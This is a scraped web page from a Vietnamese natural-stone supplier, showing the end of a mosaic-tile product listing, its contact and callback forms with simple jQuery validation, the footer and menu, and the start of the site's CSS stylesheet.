                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/herringbone/s09heringbone23x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-2_S09-HERINGBONE-23X48_cr_400x300.png"  width="100%" alt="S09-HERINGBONE-23X48"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/herringbone/s09heringbone23x48.html">S09-HERINGBONE-23X48</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/hexagon/s20hexagon30x30.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HEXAGON-1_S20-HEXAGON-30X30_cr_400x300.png"  width="100%" alt="S20-HEXAGON-30X30"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/hexagon/s20hexagon30x30.html">S20-HEXAGON-30X30</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/vang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/basket-weave-b/s1511basketweaveb.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BASKET WEAVE B_S15-11-BASKETWEAVE-B_cr_400x300.png"  width="100%" alt="S15.11-BASKETWEAVE-B"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/basket-weave-b/s1511basketweaveb.html">S15.11-BASKETWEAVE-B</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/den.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/cube/s0611cube.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-CUBE_S06-11-CUBE_cr_400x300.png"  width="100%" alt="S06.11-CUBE"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/cube/s0611cube.html">S06.11-CUBE</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/den.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header modal-header-page">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Liên hệ mua hàng" />
        <input type="hidden"  name="txtnameproduct" value="S03-48x48" />
        <input type="hidden"  name="txtcodeproduct" value="" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="S03-48x48" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Gửi thông tin <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>


<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/style.css?t=1769741492
body_size: 22617
content:

html, body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	padding: 0px;
	margin: 0px;
	color: #414042;
    line-height:20px;
	background-color:#fff;
	
}
a{
   text-decoration:none;	
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
a:hover{
	text-decoration:none;
}
/* Bounce In */
.hvr-bounce-in {
vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.hvr-wobble-horizontal {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.hvr-bob {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.hvr-grow {
  display:block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/* Float */
.hvr-float {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}
/* Forward */
.hvr-forward {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.item-hvr img
{
	 -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-hvr:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:0.9;
}
.img-hvr
{
	background-color:#fff;
	overflow:hidden;
}
.img-hvr img
{
	display:block;
	width:100%;
}
.item-hvr1
{
	
}
.item-hvr1 img
{
	 -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-hvr1:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:0.45;
}
.img-hvr1
{
	background-color:#000;
	overflow:hidden;
}
.img-hvr1 img
{
	display:block;
	width:100%;
}
.text-center
{
	text-align:center;
}
.mr-auto
{
	margin:auto;
}
.page-one
{
	padding-top:50px !important;
}
.line-home
{
	padding-top:40px;
	padding-bottom:40px;
	background-size:cover;
	background-position:center center;
}
.line
{
	width:45px;
	height:2px;
	background-color:#dcb41e;
	display:none
}
.wc
{
	padding-top:45px;
	padding-bottom:45px;
	}
.content-wc
{
	margin-top:15px;
	line-height:22px;
}
.img-wc
{
	width:100%;
}
.img-wc img
{
	display:block;
	width:100%;
}
.title-wc
{
	font-weight:700;
	line-height:25px;
	margin-top:0px;
}
.title-wc span
{
	color:#8a8a8a;
	text-transform:uppercase;
	font-size:22px;
	display:block;
}
.title-wc strong
{
	font-size:28px;
	text-transform:uppercase;
	color:#1b75bb;
}
.title-home
{
	font-size:28px;
	text-transform:uppercase;
	color:#1b75bb;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:10px;
}
.link-viewmore
{
	display:inline-block;
	background-color:#eda368;
	color:#fff;
	padding:12px 30px;
	-webkit-border-radius: 6px;
   border-radius: 6px;
   margin-top:10px;
}
.title-home a
{
	color:#1b75bb;
}
.title-home a:hover
{
	color:#dcb41e;
}
.title-home-w a
{
	color:#fff;
}
.title-home-news
{
	width:auto;
	float:left;
}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0; 
	overflow: hidden;
}
.video-container img
{
	display:block;
	width:100%;
}
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:99;
}
.intro-cat-home
{
	margin-top:10px;
	margin-bottom:15px;
}
/**/
.box-cathome
{
	padding-top:40px;
	padding-bottom:40px;
}
.item-cathome
{
	
	overflow:hidden;
	
}
.inner-item-cathome
{
	position:relative;
	background-color:#000;
}
.item-cathome1
{
	padding-right:2px;
	margin-bottom:4px;
}
.item-cathome2
{
	margin-bottom:4px;
	padding-left:2px;
	padding-right:2px;
}
.item-cathome3
{
	padding-left:0px;
	padding-right:2px;
}
.item-cathome4
{
	margin-bottom:4px;
	padding-right:2px;
	padding-left:2px;
}
.item-cathome5
{
	padding-left:2px;
	padding-right:0px;
	margin-bottom:4px;
}
.item-cathome6
{
	padding-left:2px;
}
.item-cathome img
{
	display:block;
	width:100%;
}
.name-item-cathome
{
	text-align:center;
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	background: rgba(0, 0, 0, 0.65);
	padding:12px 0;
	margin:0;
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	color:#fff;
	transition: all 0.2s ease-out;
}
.item-cathome:hover .name-item-cathome
{
	transform: translate(0,45px);
	visibility:hidden;
}
.name-item-cathome a
{
